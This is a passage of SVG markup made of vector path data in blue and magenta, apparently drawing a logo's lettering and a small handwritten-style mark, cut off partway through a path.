<path d="M43.8855 66.425H47.8273C48.6157 66.425 49.1412 66.5568 49.5354 66.9522C49.9296 67.3476 50.1924 67.743 50.1924 68.402C50.1924 68.7974 50.061 69.1928 49.9296 69.4564C49.6668 69.7199 49.404 69.9835 49.0098 70.1153C49.5354 70.2471 49.9296 70.5107 50.1924 70.7743C50.4552 71.1697 50.5866 71.5651 50.5866 72.0923C50.5866 72.3559 50.5866 72.7512 50.4552 73.0148C50.3238 73.2784 50.1924 73.542 49.9296 73.6738C49.6668 73.9374 49.404 74.0692 49.0098 74.201C48.6157 74.3328 48.2215 74.3328 47.6959 74.3328H44.0169V66.425H43.8855ZM45.3308 69.7199H47.6959C48.0901 69.7199 48.3529 69.5881 48.4843 69.4564C48.7471 69.3246 48.8784 68.9292 48.8784 68.6656C48.8784 68.2702 48.747 68.0066 48.6157 67.743C48.3529 67.6112 48.0901 67.4794 47.6959 67.4794H45.3308V69.7199ZM45.3308 73.2784H47.8273C48.2215 73.2784 48.6157 73.1466 48.8784 72.883C49.1412 72.6194 49.2726 72.3559 49.2726 71.9605C49.2726 71.5651 49.1412 71.3015 48.8784 71.0379C48.6157 70.7743 48.3529 70.7743 47.8273 70.7743H45.3308V73.2784Z" fill="#005A9B"/>
<path d="M56.7618 74.4647H55.4478V73.6739C55.3165 73.9375 55.0537 74.2011 54.7909 74.3329C54.5281 74.4647 54.1339 74.5965 53.8711 74.5965C53.0828 74.5965 52.5572 74.4647 52.163 74.0693C51.7688 73.6739 51.6375 73.1468 51.6375 72.356V68.6657H52.9514V72.2242C52.9514 72.7514 53.0828 73.1468 53.2142 73.2786C53.3456 73.5421 53.7397 73.5421 54.0025 73.5421C54.2653 73.5421 54.5281 73.5421 54.6595 73.4103C54.7909 73.2786 54.9223 73.2786 55.0537 73.015C55.1851 72.8832 55.1851 72.7514 55.3165 72.4878C55.3165 72.356 55.4478 72.0924 55.4478 71.8288V68.4021H56.7618V74.4647Z" fill="#005A9B"/>
<path d="M58.2068 66.425H59.5207V67.6112H58.2068V66.425ZM58.2068 68.6656H59.5207V74.5964H58.2068V68.6656Z" fill="#005A9B"/>
<path d="M62.2802 66.425H60.9663V74.5964H62.2802V66.425Z" fill="#005A9B"/>
<path d="M69.1126 74.4646H67.9301V73.6738C67.7987 74.0692 67.5359 74.201 67.1417 74.4646C66.7475 74.5964 66.4847 74.7282 66.0906 74.7282C65.565 74.7282 65.1708 74.5964 64.908 74.4646C64.5138 74.3328 64.2511 74.0692 63.9883 73.8056C63.7255 73.542 63.5941 73.1466 63.4627 72.7512C63.3313 72.3559 63.3313 71.9605 63.3313 71.5651C63.3313 71.0379 63.4627 70.6425 63.5941 70.2471C63.7255 69.8517 63.9883 69.5881 64.1197 69.3246C64.251 69.061 64.6452 68.9292 64.908 68.7974C65.1708 68.6656 65.565 68.6656 65.8278 68.6656C65.9592 68.6656 66.2219 68.6656 66.3533 68.6656C66.4847 68.6656 66.7475 68.7974 66.8789 68.7974C67.0103 68.9292 67.2731 68.9292 67.4045 69.061C67.5359 69.1928 67.6673 69.3246 67.7987 69.4564V66.425H69.1126V74.4646ZM64.6452 71.5651C64.6452 71.8287 64.6452 72.0923 64.7766 72.3559C64.7766 72.6194 64.908 72.7512 65.0394 73.0148C65.1708 73.1466 65.3022 73.4102 65.565 73.4102C65.8278 73.542 65.9592 73.542 66.3533 73.542C66.6161 73.542 66.8789 73.542 67.1417 73.4102C67.4045 73.2784 67.5359 73.1466 67.6673 72.883C67.7987 72.7512 67.9301 72.4877 67.9301 72.2241C67.9301 71.9605 68.0615 71.6969 68.0615 71.4333C68.0615 70.7743 67.9301 70.2471 67.6673 69.8517C67.4045 69.4563 67.0103 69.3246 66.4847 69.3246C66.2219 69.3246 65.9592 69.3246 65.6964 69.4564C65.4336 69.5881 65.3022 69.7199 65.1708 69.9835C65.0394 70.2471 64.908 70.3789 64.908 70.6425C64.6452 71.0379 64.6452 71.3015 64.6452 71.5651Z" fill="#005A9B"/>
<path d="M70.5583 66.425H71.8723V67.6112H70.5583V66.425ZM70.5583 68.6656H71.8723V74.5964H70.5583V68.6656Z" fill="#005A9B"/>
<path d="M73.3171 68.6655H74.4997V69.5881C74.6311 69.3245 74.8939 69.0609 75.288 68.7973C75.5508 68.6655 75.945 68.5337 76.3392 68.5337C76.9962 68.5337 77.5217 68.6655 77.9159 69.0609C78.3101 69.4563 78.4415 69.8516 78.4415 70.5106V74.5963H77.1275V70.906C77.1275 70.3788 76.9962 70.1152 76.8648 69.8516C76.7334 69.5881 76.3392 69.5881 76.0764 69.5881C75.8136 69.5881 75.6822 69.5881 75.5508 69.7199C75.4194 69.8517 75.288 69.8516 75.1566 69.9834C75.0253 70.1152 74.8939 70.247 74.8939 70.5106C74.7625 70.6424 74.7625 70.906 74.7625 71.1696V74.5963H73.4485V68.6655H73.3171Z" fill="#005A9B"/>
<path d="M85.1429 74.2011C85.1429 75.1237 84.8801 75.7827 84.3545 76.1781C83.8289 76.5735 83.172 76.8371 82.2522 76.8371C81.9894 76.8371 81.7267 76.8371 81.3325 76.7053C81.0697 76.7053 80.8069 76.5735 80.5441 76.4417C80.2813 76.3099 80.1499 76.0463 79.8871 75.9145C79.7557 75.6509 79.6244 75.3873 79.6244 74.9919H80.9383C80.9383 75.1237 81.0697 75.2555 81.0697 75.3873C81.2011 75.5191 81.3325 75.6509 81.3325 75.6509C81.4639 75.6509 81.5953 75.7827 81.7267 75.7827C81.858 75.7827 81.9894 75.7827 82.2522 75.7827C82.7778 75.7827 83.172 75.6509 83.4348 75.3873C83.6976 75.1237 83.829 74.7283 83.829 74.3329V73.4104C83.6976 73.6739 83.4348 73.9375 83.0406 74.2011C82.7778 74.3329 82.3836 74.4647 81.9894 74.4647C81.4639 74.4647 81.0697 74.3329 80.8069 74.2011C80.5441 74.0693 80.1499 73.8057 80.0185 73.5421C79.7558 73.2786 79.6244 72.8832 79.493 72.6196C79.3616 72.2242 79.3616 71.8288 79.3616 71.4334C79.3616 71.038 79.3616 70.6426 79.493 70.2472C79.6244 69.8519 79.7558 69.5883 80.0185 69.3247C80.2813 69.0611 80.5441 68.7975 80.8069 68.6657C81.0697 68.5339 81.4639 68.4021 81.858 68.4021C82.2522 68.4021 82.515 68.5339 82.9092 68.6657C83.172 68.7975 83.4348 69.0611 83.5662 69.4565V68.6657H84.8801V74.2011H85.1429ZM82.3836 73.4104C82.6464 73.4104 82.9092 73.4103 83.172 73.2786C83.4348 73.1468 83.5662 73.015 83.6976 72.7514C83.829 72.6196 83.9603 72.356 83.9603 72.0924C83.9603 71.8288 84.0917 71.5652 84.0917 71.3016C84.0917 71.038 84.0917 70.7744 83.9603 70.5108C83.9603 70.2472 83.829 70.1154 83.6976 69.8519C83.5662 69.7201 83.4348 69.5883 83.172 69.4565C82.9092 69.3247 82.7778 69.3247 82.515 69.3247C82.2522 69.3247 81.9894 69.3247 81.7267 69.4565C81.5953 69.5883 81.3325 69.7201 81.2011 69.9836C81.0697 70.1154 80.9383 70.379 80.9383 70.6426C80.9383 70.9062 80.8069 71.1698 80.8069 71.4334C80.8069 71.697 80.8069 71.9606 80.9383 72.0924C80.9383 72.356 81.0697 72.4878 81.2011 72.7514C81.3325 72.8832 81.4639 73.015 81.7267 73.1468C81.858 73.4104 81.9894 73.4104 82.3836 73.4104Z" fill="#005A9B"/>
<path d="M90.7929 71.8286C90.7929 72.0922 90.7929 72.3558 90.9243 72.6194C91.0557 72.883 91.1871 73.0148 91.3185 73.1466C91.4498 73.2784 91.7126 73.4102 91.9754 73.4102C92.2382 73.4102 92.501 73.542 92.7638 73.542C93.0266 73.542 93.2893 73.542 93.5521 73.4102C93.8149 73.2784 93.9463 73.2784 94.0777 73.1466C94.2091 73.0148 94.3405 72.883 94.3405 72.7512C94.3405 72.6194 94.4719 72.4876 94.4719 72.3558C94.4719 72.0922 94.3405 71.8286 94.2091 71.6968C94.0777 71.5651 93.9463 71.4333 93.8149 71.4333C93.5521 71.3015 93.158 71.1697 92.7638 71.1697C92.3696 71.0379 91.9754 70.9061 91.3185 70.7743C90.9243 70.6425 90.6615 70.5107 90.3987 70.3789C90.1359 70.2471 90.0045 70.1153 89.8731 69.8517C89.7417 69.7199 89.6103 69.4563 89.6103 69.3245C89.6103 69.0609 89.4789 68.9291 89.4789 68.6655C89.4789 68.2702 89.6103 67.8748 89.7417 67.6112C89.8731 67.3476 90.1359 67.084 90.3987 66.8204C90.6615 66.6886 91.0557 66.425 91.3185 66.425C91.7126 66.2932 91.9754 66.2932 92.3696 66.2932C92.7638 66.2932 93.158 66.2932 93.5521 66.425C93.9463 66.5568 94.2091 66.6886 94.6033 66.9522C94.8661 67.2158 95.1289 67.4794 95.2603 67.743C95.3916 68.0066 95.523 68.4019 95.523 68.7973H94.0777C94.0777 68.2702 93.8149 67.8748 93.5521 67.743C93.2893 67.4794 92.8952 67.4794 92.3696 67.4794C92.2382 67.4794 91.9754 67.4794 91.844 67.4794C91.7126 67.4794 91.4498 67.6112 91.3185 67.6112C91.1871 67.743 91.0557 67.743 90.9243 67.8748C90.7929 68.0066 90.7929 68.1384 90.7929 68.402C90.7929 68.6655 90.9243 68.9291 91.0557 69.0609C91.1871 69.1927 91.4498 69.3245 91.7126 69.4563C91.7126 69.4563 91.844 69.4563 92.1068 69.5881C92.3696 69.5881 92.501 69.7199 92.7638 69.7199C93.0266 69.8517 93.2893 69.8517 93.5521 69.9835C93.8149 69.9835 93.9463 70.1153 94.0777 70.1153C94.3405 70.2471 94.6033 70.3789 94.7347 70.5107C94.8661 70.6425 95.1289 70.7743 95.2603 71.0379C95.3916 71.1697 95.523 71.4333 95.523 71.6968C95.523 71.9604 95.6544 72.0922 95.6544 72.3558C95.6544 72.7512 95.523 73.1466 95.3916 73.542C95.2602 73.8056 94.9975 74.0692 94.6033 74.3328C94.3405 74.5964 93.9463 74.7282 93.5521 74.7282C93.158 74.8599 92.7638 74.8599 92.3696 74.8599C91.844 74.8599 91.4498 74.8599 91.0557 74.7282C90.6615 74.5964 90.2673 74.4646 90.0045 74.201C89.7417 73.9374 89.4789 73.6738 89.2162 73.2784C89.0848 72.883 88.9534 72.4876 88.9534 71.9604H90.7929V71.8286Z" fill="#005A9B"/>
<path d="M99.5963 74.5963C99.0707 74.5963 98.6765 74.4645 98.2823 74.3327C97.8882 74.2009 97.6254 73.9373 97.3626 73.6737C97.0998 73.4101 96.9684 73.0148 96.837 72.7512C96.7056 72.3558 96.5742 71.9604 96.5742 71.565C96.5742 71.1696 96.7056 70.6424 96.837 70.3788C96.9684 69.9834 97.0998 69.7199 97.3626 69.4563C97.6254 69.1927 97.8882 68.9291 98.2823 68.7973C98.6765 68.6655 99.0707 68.5337 99.5963 68.5337C100.122 68.5337 100.516 68.6655 100.91 68.7973C101.304 68.9291 101.567 69.1927 101.83 69.4563C102.093 69.7199 102.224 70.1152 102.356 70.3788C102.487 70.7742 102.618 71.1696 102.618 71.565C102.618 71.9604 102.487 72.4876 102.356 72.7512C102.224 73.1465 102.093 73.4101 101.83 73.6737C101.567 73.9373 101.304 74.2009 100.91 74.3327C100.516 74.5963 100.122 74.5963 99.5963 74.5963ZM99.5963 73.6737C99.8591 73.6737 100.122 73.6737 100.385 73.5419C100.647 73.4101 100.779 73.2783 100.91 73.0148C101.042 72.883 101.173 72.6194 101.173 72.3558C101.173 72.0922 101.304 71.8286 101.304 71.565C101.304 71.3014 101.304 71.0378 101.173 70.7742C101.173 70.5106 101.042 70.247 100.91 70.1152C100.779 69.9834 100.647 69.7199 100.385 69.5881C100.122 69.4563 99.9905 69.4563 99.5963 69.4563C99.3335 69.4563 99.0707 69.4563 98.8079 69.5881C98.5451 69.7199 98.4137 69.8517 98.2823 70.1152C98.1509 70.247 98.0195 70.5106 98.0195 70.7742C98.0195 71.0378 97.8882 71.3014 97.8882 71.565C97.8882 71.8286 97.8882 72.0922 98.0195 72.3558C98.0195 72.6194 98.1509 72.883 98.2823 73.0148C98.4137 73.2783 98.5451 73.4101 98.8079 73.5419C99.0707 73.5419 99.3335 73.6737 99.5963 73.6737Z" fill="#005A9B"/>
<path d="M107.611 70.6426C107.611 70.2472 107.348 69.9837 107.217 69.8519C106.954 69.7201 106.691 69.5883 106.297 69.5883C106.166 69.5883 105.903 69.5883 105.772 69.7201C105.64 69.7201 105.377 69.8519 105.246 69.9836C105.115 70.1154 104.983 70.379 104.852 70.6426C104.72 70.9062 104.72 71.3016 104.72 71.697C104.72 71.9606 104.72 72.2242 104.852 72.4878C104.852 72.7514 104.983 72.8832 105.115 73.1468C105.246 73.2786 105.377 73.5421 105.64 73.5421C105.903 73.6739 106.034 73.6739 106.297 73.6739C106.691 73.6739 106.954 73.5421 107.217 73.2786C107.48 73.015 107.611 72.7514 107.611 72.2242H108.925C108.794 73.015 108.531 73.5421 108.005 73.9375C107.611 74.3329 106.954 74.5965 106.166 74.5965C105.772 74.5965 105.246 74.4647 104.983 74.3329C104.589 74.2011 104.326 73.9375 104.063 73.6739C103.801 73.4104 103.669 73.1468 103.538 72.7514C103.407 72.356 103.406 71.9606 103.406 71.5652C103.406 71.1698 103.407 70.7744 103.538 70.379C103.669 69.9837 103.801 69.7201 104.063 69.3247C104.326 69.0611 104.589 68.7975 104.983 68.6657C105.377 68.5339 105.772 68.4021 106.297 68.4021C106.691 68.4021 106.954 68.4021 107.217 68.5339C107.48 68.6657 107.742 68.7975 108.005 68.9293C108.268 69.0611 108.399 69.3247 108.531 69.5883C108.662 69.8519 108.794 70.1154 108.794 70.5108H107.611V70.6426Z" fill="#005A9B"/>
<path d="M109.976 66.425H111.29V67.6112H109.976V66.425ZM109.976 68.6656H111.29V74.5964H109.976V68.6656Z" fill="#005A9B"/>
<path d="M113.655 71.8288C113.655 72.0923 113.655 72.2241 113.787 72.4877C113.787 72.7513 113.918 72.8831 114.049 73.0149C114.181 73.1467 114.312 73.2785 114.575 73.4103C114.838 73.5421 114.969 73.5421 115.232 73.5421C115.626 73.5421 115.889 73.4103 116.152 73.2785C116.415 73.1467 116.546 72.8831 116.677 72.4877H117.86C117.728 72.7513 117.728 73.1467 117.466 73.2785C117.334 73.5421 117.071 73.6739 116.809 73.9375C116.546 74.0693 116.283 74.2011 116.02 74.3329C115.758 74.4647 115.363 74.4647 115.101 74.4647C114.575 74.4647 114.181 74.3329 113.918 74.2011C113.524 74.0693 113.261 73.8057 112.998 73.5421C112.735 73.2785 112.604 72.8831 112.473 72.6195C112.341 72.2241 112.341 71.8288 112.341 71.4334C112.341 71.038 112.341 70.6426 112.473 70.2472C112.604 69.8518 112.735 69.5882 112.998 69.1928C113.261 68.9292 113.524 68.6657 113.918 68.5339C114.312 68.4021 114.706 68.2703 115.101 68.2703C115.626 68.2703 116.02 68.4021 116.283 68.5339C116.677 68.6657 116.94 68.9292 117.203 69.3246C117.466 69.5882 117.597 69.9836 117.728 70.379C117.86 70.7744 117.86 71.1698 117.86 71.697H113.655V71.8288ZM116.677 71.038C116.677 70.7744 116.677 70.6426 116.546 70.5108C116.415 70.379 116.415 70.1154 116.283 69.9836C116.152 69.8518 116.02 69.72 115.889 69.5882C115.758 69.4564 115.495 69.4564 115.232 69.4564C114.969 69.4564 114.838 69.4564 114.575 69.5882C114.444 69.72 114.181 69.72 114.049 69.8518C113.918 69.9836 113.787 70.1154 113.787 70.379C113.655 70.5108 113.655 70.7744 113.655 71.038H116.677Z" fill="#005A9B"/>
<path d="M118.385 68.6655H119.305V66.9521H120.619V68.6655H121.802V69.5881H120.619V72.7512C120.619 72.883 120.619 73.0148 120.619 73.1465C120.619 73.2783 120.619 73.2783 120.751 73.4101C120.751 73.5419 120.882 73.5419 120.882 73.5419C121.013 73.5419 121.013 73.5419 121.276 73.5419C121.408 73.5419 121.408 73.5419 121.539 73.5419C121.67 73.5419 121.67 73.5419 121.802 73.5419V74.5963C121.67 74.5963 121.539 74.5963 121.408 74.5963C121.276 74.5963 121.145 74.5963 121.013 74.5963C120.619 74.5963 120.356 74.5963 120.225 74.4645C119.962 74.4645 119.831 74.3327 119.699 74.2009C119.568 74.0691 119.568 73.9373 119.437 73.6737C119.437 73.5419 119.305 73.2783 119.305 73.0148V69.5881H118.385V68.6655Z" fill="#005A9B"/>
<path d="M122.064 68.6655H123.51L125.086 73.0148L126.532 68.6655H127.846L125.612 74.8599C125.481 75.1235 125.349 75.3871 125.349 75.6507C125.218 75.9143 125.086 76.0461 124.955 76.3097C124.824 76.4415 124.561 76.705 124.43 76.705C124.167 76.8368 123.904 76.8368 123.641 76.8368C123.378 76.8368 122.984 76.8368 122.721 76.705V75.6507C122.853 75.6507 122.984 75.6507 122.984 75.6507C123.116 75.6507 123.247 75.6507 123.247 75.6507C123.378 75.6507 123.51 75.6507 123.641 75.6507C123.773 75.6507 123.773 75.5189 123.904 75.5189C123.904 75.3871 124.035 75.3871 124.035 75.2553C124.035 75.1235 124.167 74.9917 124.167 74.8599L124.298 74.4645L122.064 68.6655Z" fill="#005A9B"/>
<path d="M18.3945 71.8288C18.3945 71.9606 18.3945 72.0924 18.2631 72.2242V72.356L18.3945 72.8832L18.2631 73.4103V73.6739V73.8057V74.4647V74.5965V74.9919V75.1237V75.2555V76.178L18.3945 76.4416V76.5734V76.837V76.9688V77.2324L18.2631 77.3642V77.496V77.6278C18.2631 77.7596 18.1317 78.0232 18.0003 78.2868L17.8689 78.6822C17.7375 78.6822 17.7375 78.6822 17.7375 78.814L17.6061 78.9458L17.4747 79.2093L17.0805 79.0776C16.9491 79.3411 16.8177 79.3411 16.6863 79.4729L16.5549 79.6047L16.4236 79.7365L16.2922 79.8683H16.1608L16.0294 80.0001H15.7666L15.5038 80.1319L15.241 80.0001L14.8468 80.1319H14.7154H14.584L14.1899 80.0001H13.9271L13.7957 79.8683L13.2701 79.7365L12.7445 79.6047L12.6131 79.4729H12.3504L12.219 79.2093H12.0876L11.9562 78.9458L11.6934 78.814L11.4306 78.5504L11.0364 78.2868V78.0232C11.0364 78.0232 11.0364 77.8914 10.905 77.496C10.905 77.3642 10.905 77.2324 11.0364 76.9688V76.837L11.1678 76.7052L11.2992 76.4416L11.4306 76.178L11.6934 76.0463H11.8248L12.219 75.7827H12.6131C12.7445 75.6509 12.8759 75.6509 13.0073 75.6509C13.2701 75.7827 13.2701 75.9145 13.2701 76.0463C13.2701 76.178 13.2701 76.178 13.1387 76.3098L13.2701 76.4416L13.0073 76.5734H12.7445L12.6131 76.837H12.3504L12.219 76.9688L12.0876 77.1006V77.3642L11.9562 77.496V77.6278L12.0876 77.8914L12.3504 78.0232L12.4817 78.2868L12.8759 78.5504H13.1387L13.4015 78.6822H13.6643L13.7957 78.814H13.9271L14.0585 78.9458H14.7154L15.1096 78.814H15.3724L15.6352 78.6822C15.7666 78.6822 15.7666 78.6822 15.7666 78.6822C15.7666 78.6822 15.7666 78.6822 15.898 78.6822L16.0294 78.5504H16.1608V78.4186L16.2922 78.2868C16.2922 78.155 16.4236 78.155 16.5549 78.0232C16.5549 78.0232 16.5549 77.8914 16.6863 77.7596L16.9491 77.6278V77.496C16.9491 77.3642 17.0805 77.3642 17.0805 77.2324V76.7052V76.4416L16.9491 76.178L17.0805 76.0463V75.6509V75.3873V75.2555V74.5965L16.9491 74.4647L17.0805 74.2011V73.8057V73.1467L16.9491 73.015L17.0805 72.8832V72.7514V72.4878L16.9491 72.2242V71.697L17.0805 71.9606L16.9491 72.0924L16.8177 72.2242H16.6863V72.356L16.4236 72.4878L16.2922 72.6196L16.0294 72.8832L15.6352 73.2785H15.5038V73.4103L15.1096 73.8057H14.9782L14.8468 73.9375V74.0693L14.4527 74.2011V74.3329H14.1899L13.9271 74.4647H13.6643L13.5329 74.5965H13.4015C13.2701 74.7283 13.1387 74.7283 12.8759 74.7283C12.6131 74.7283 12.3504 74.5965 12.219 74.4647L11.8248 74.2011V73.9375L11.6934 73.4103V73.015V72.8832L11.8248 72.7514L11.6934 72.4878L11.8248 72.356V72.2242V71.9606V71.697V71.5652V71.4334C11.8248 71.3016 11.8248 71.038 11.9562 70.7744V70.379V69.9836L11.8248 69.5883V69.4565V69.3247L11.9562 68.9293C11.9562 68.7975 11.9562 68.6657 11.9562 68.5339C12.0876 68.5339 12.219 68.4021 12.3504 68.4021C12.4817 68.4021 12.4818 68.4021 12.6131 68.4021L12.7445 68.6657L13.0073 68.7975C13.0073 68.9293 13.0073 69.0611 12.8759 69.1929L13.0073 69.4565V69.5883L13.1387 69.7201L13.0073 69.9836L13.1387 70.379L13.0073 70.5108L12.8759 71.1698V71.697L12.7445 71.8288V72.356L12.6131 72.4878V72.6196V72.7514L12.7445 73.015L12.6131 73.1467V73.4103V73.5421L12.7445 73.8057H12.8759V73.9375L13.0073 73.8057H13.4015C13.4015 73.8057 13.5329 73.6739 13.6643 73.6739C13.9271 73.5421 14.0585 73.4103 14.1899 73.4103V73.2785C14.4527 73.1467 14.7154 73.015 15.1096 72.7514V72.6196C15.1096 72.6196 15.1096 72.6196 14.9782 72.6196C14.9782 72.6196 15.1096 72.6196 15.1096 72.4878V72.356L15.241 72.2242L15.3724 72.0924L15.5038 71.9606H15.6352H15.7666L15.898 71.8288H16.0294L16.2922 71.5652L16.4236 71.3016C16.5549 71.3016 16.5549 71.1698 16.6863 71.1698L16.8177 70.7744V70.379H16.9491L17.0805 69.5883C17.0805 69.4565 16.9491 69.4565 16.9491 69.3247C16.9491 69.1929 16.9491 69.0611 17.0805 68.9293V68.7975C17.2119 68.6657 17.3433 68.5339 17.6061 68.5339L18.0003 68.9293V69.3247L18.1317 69.5883L18.2631 69.8519V69.9836V70.1154V70.2472V70.379V70.6426V70.9062V71.1698V71.3016V71.5652L18.3945 71.8288Z" fill="#E6007E"/>
<path d="M25.0962 71.3014L24.9648 71.565C24.9648 71.8286 24.9648 71.9604 24.9648 72.0922V72.224V72.3558L24.8334 72.4876V72.6194L24.702 72.7512L24.5706 73.1466H24.4392V73.2784L24.3078 73.4102L24.1764 73.6738L23.9136 73.8055V73.9373L23.6508 74.0691C23.5195 74.2009 23.3881 74.3327 23.2567 74.3327C23.1253 74.4645 22.9939 74.5963 22.7311 74.5963C22.5997 74.5963 22.4683 74.7281 22.4683 74.7281L22.3369 74.8599H22.2055L22.0741 74.9917H21.9427H21.8113L21.5486 74.8599H20.8916L20.6288 74.5963L20.366 74.3327L20.4974 74.0691L20.2346 73.542L20.366 73.4102V73.0148V72.7512V72.4876C20.366 72.3558 20.366 72.224 20.4974 72.0922C20.4974 71.9604 20.6288 71.8286 20.6288 71.6968H20.7602V71.565V71.4332V71.1696C20.8916 71.0378 20.8916 71.0378 20.8916 71.0378V70.906C20.8916 70.7743 21.023 70.6425 21.023 70.5107L21.2858 70.1153C21.2858 70.1153 21.4172 70.1153 21.4172 69.9835L21.6799 69.7199V69.4563L22.0741 69.3245C22.2055 69.1927 22.3369 69.0609 22.3369 68.9291H22.4683C22.5997 68.9291 22.5997 68.7973 22.7311 68.7973C22.8625 68.7973 22.8625 68.7973 22.9939 68.7973H23.1253L23.5195 68.6655L23.6508 68.7973L23.7822 68.9291H23.6508L23.9136 69.0609H24.045C24.1764 69.1927 24.3078 69.3245 24.4392 69.4563V69.5881H24.5706L24.8334 69.9835L25.0962 70.6425V70.7743V71.3014ZM24.1764 71.565C24.045 71.4332 24.045 71.3014 24.045 71.3014V71.1696L23.9136 70.906V70.6425V70.5107C23.7822 70.3789 23.7822 70.3789 23.7822 70.2471C23.6508 70.2471 23.6508 70.1153 23.6508 69.9835H23.5195L23.3881 69.8517L23.2567 69.7199L22.9939 69.5881H22.8625H22.7311L22.4683 69.8517L22.3369 70.2471L22.0741 70.3789V70.5107L21.9427 70.6425V71.0378L21.8113 71.1696C21.8113 71.3014 21.8113 71.4332 21.8113 71.565L21.5486 71.8286H21.6799C21.6799 71.9604 21.6799 72.0922 21.5486 72.0922C21.5486 72.224 21.4172 72.224 21.4172 72.3558V72.4876V72.6194L21.023 72.883V73.0148V73.4102V73.542V73.6738L21.1544 73.8055L21.2858 73.9373H21.4172H21.5486H21.9427V73.8055H22.0741H22.2055H22.3369L22.4683 73.6738H22.5997C22.5997 73.542 22.8625 73.4102 22.9939 73.4102V73.2784L23.2567 73.1466L23.3881 72.883L23.6508 72.7512V72.6194L23.7822 72.4876L23.9136 72.3558V72.224L24.045 72.0922C24.045 71.9604 24.045 71.9604 24.045 71.8286C24.045 71.8286 24.1764 71.6968 24.1764 71.565Z" fill="#E6007E"/>
<path d="M33.8994 73.6739C33.8994 73.8057 33.768 73.9375 33.6366 74.0693H33.5052L33.3738 74.2011L33.111 74.3329L32.9796 74.4647C32.7168 74.5965 32.5855 74.5965 32.1913 74.5965H32.0599L31.6657 74.4647L31.5343 74.3329L31.0087 73.9375L30.8773 73.5421L30.6145 73.4103V73.2785C30.6145 73.2785 30.6146 73.1467 30.4832 73.0149V72.6195C30.4832 72.4877 30.4832 72.3559 30.3518 72.2241L30.4832 71.8288L30.3518 72.2241H30.089V72.4877C29.9576 72.4877 29.9576 72.4877 29.8262 72.4877L29.6948 72.8831L29.5634 73.1467C29.432 73.2785 29.432 73.2785 29.432 73.2785L28.9064 73.6739L28.6436 73.9375L28.3809 74.0693L28.2495 74.2011L27.9867 74.3329L27.5925 74.4647L27.3297 74.3329C27.1983 74.3329 27.0669 74.2011 26.9355 74.0693L26.8041 73.9375C26.8041 73.9375 26.8041 73.9375 26.8041 73.8057V73.6739L26.5414 73.5421V73.4103L26.2786 73.2785V73.1467C26.2786 73.1467 26.2786 73.1467 26.2786 73.0149C26.2786 72.8831 26.2786 72.7513 26.2786 72.7513V72.3559V72.0923C26.2786 71.9605 26.2786 71.9605 26.2786 71.9605V71.8288L26.41 71.697V71.5652V71.1698L26.5414 70.2472C26.5414 70.1154 26.5414 69.8518 26.41 69.5882C26.41 69.3246 26.6727 69.1928 26.9355 69.061H27.0669H27.1983L27.4611 69.3246L27.3297 69.72V70.379V70.7744L27.1983 70.9062V71.038L27.3297 71.1698V71.3016V71.4334C27.3297 71.5652 27.3297 71.697 27.3297 71.8288V71.9605V72.2241V72.3559V72.4877C27.4611 72.4877 27.4611 72.6195 27.4611 72.7513C27.4611 72.8831 27.4611 72.8831 27.3297 73.0149C27.3297 73.1467 27.4611 73.2785 27.4611 73.2785L27.5925 73.4103C27.5925 73.4103 27.7239 73.2785 27.8553 73.2785C27.8553 73.1467 27.9867 73.1467 28.1181 73.1467V73.0149C28.1181 73.0149 28.2495 73.0149 28.3809 73.0149V72.8831L28.6436 72.7513C28.6436 72.7513 28.775 72.6195 28.9064 72.6195L29.1692 72.4877C29.1692 72.3559 29.3006 72.2241 29.5634 72.0923C29.6948 71.9605 29.6948 71.9605 29.8262 71.9605L29.9576 71.697H30.089L30.2204 71.5652L30.4832 71.4334L30.6145 71.3016V71.1698H30.7459C30.7459 71.038 30.8773 70.9062 31.0087 70.7744L31.2715 70.2472L31.4029 69.9836L31.5343 69.8518H31.4029C31.5343 69.72 31.5343 69.4564 31.6657 69.3246H32.0599L32.3227 69.5882L32.4541 69.8518L32.3227 70.5108L32.0599 70.7744L31.9285 71.3016L31.7971 71.4334V71.1698L31.5343 71.3016V71.5652L31.4029 71.697V72.0923V72.7513H31.5343V73.1467L31.6657 73.4103L31.7971 73.5421V73.6739C31.7971 73.6739 31.9285 73.6739 32.0599 73.8057H32.4541H32.7168L33.111 73.6739C33.2424 73.6739 33.2424 73.6739 33.3738 73.6739C33.768 73.2785 33.8994 73.4103 33.8994 73.6739Z" fill="#E6007E"/>
<path d="M39.9441 69.3246L39.8127 69.8518H39.2871L39.0243 69.9836L38.8929 69.8518L38.7615 69.9836L38.4987 70.1154L38.3673 70.2472L38.1046 70.379L37.9732 70.6426H37.8418C37.7104 70.7744 37.579 70.9062 37.579 70.9062L37.4476 71.1698H37.3162C37.3162 71.3016 37.3162 71.3016 37.1848 71.5652L36.7906 71.697V71.9605L36.6592 72.0923V72.3559H36.5278V72.4877C36.5278 72.4877 36.5278 72.6195 36.6592 72.6195L36.3965 72.7513V72.8831L36.2651 73.1467L36.3965 73.2785L36.2651 73.5421C36.2651 73.6739 36.2651 73.6739 36.2651 73.6739C36.2651 73.6739 36.2651 73.6739 36.2651 73.8057V73.9375L36.5278 74.2011L36.3965 74.4647L36.2651 74.5965L35.8709 74.7283L35.3453 74.4647V74.2011V74.0693V73.8057C35.3453 73.6739 35.3453 73.5421 35.3453 73.4103C35.3453 73.4103 35.3453 73.4103 35.3453 73.2785V73.1467V73.0149C35.3453 73.0149 35.2139 72.8831 35.2139 72.7513C35.2139 72.6195 35.2139 72.6195 35.3453 72.4877C35.3453 72.4877 35.3453 72.3559 35.3453 72.0923V71.9605V71.8287V71.697V71.4334L35.2139 71.3016V71.1698V71.038C35.2139 71.038 35.2139 70.9062 35.2139 70.7744C35.2139 70.6426 35.2139 70.5108 35.2139 70.5108V70.379V70.1154L35.0825 69.9836L35.2139 69.72V69.5882V69.1928V69.061C35.2139 69.061 35.0825 68.9292 35.0825 68.7974C35.0825 68.6657 35.3453 68.4021 35.7395 68.2703L36.1337 68.4021L36.2651 68.6656L36.3965 68.7974V69.1928C36.3965 69.3246 36.3964 69.5882 36.5278 69.8518V70.1154V70.2472C36.5278 70.2472 36.5278 70.379 36.3965 70.379V70.6426V70.9062V71.038V71.1698C36.3965 71.1698 36.5278 71.038 36.5278 70.9062V70.6426L36.6592 70.5108V70.2472L36.7906 70.1154V69.9836L36.922 69.8518L37.0534 69.5882C37.1848 69.4564 37.3162 69.3246 37.4476 69.3246L37.579 69.1928H37.7104V69.061L37.8418 68.9292L37.9732 68.7974H38.1046H38.236V68.6656L38.3673 68.5339L38.6301 68.4021L39.0243 68.2703C39.1557 68.2703 39.1557 68.2703 39.2871 